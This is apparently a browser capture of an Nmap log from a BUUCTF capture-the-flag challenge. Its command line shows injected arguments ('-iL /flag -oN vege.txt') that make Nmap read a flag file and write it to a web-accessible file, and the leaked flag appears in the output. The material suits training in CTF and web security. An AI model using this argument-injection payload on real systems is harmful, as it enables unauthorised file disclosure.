 不安全 8605ad39-ae69-43e2-b9ca-c48d1a00401b.node4.buuoj.cn:81/vege.txt
Gmail YouTube 地图 翻译
# Nmap 6.47 scan initiated Sun Apr  9 11:38:39 2023 as: nmap -Pn -T4 -F --host-timeout 1000ms -oX xml/68cbd -iL /flag -oN vege.txt 127.0.0.1\ \\
Failed to resolve "flag{c3cb5bdf-1f2a-461e-ab78-b6bf5f569858}".
WARNING: No targets were specified, so 0 hosts scanned.
# Nmap done at Sun Apr  9 11:38:39 2023 -- 0 IP addresses (0 hosts up) scanned in 0.10 seconds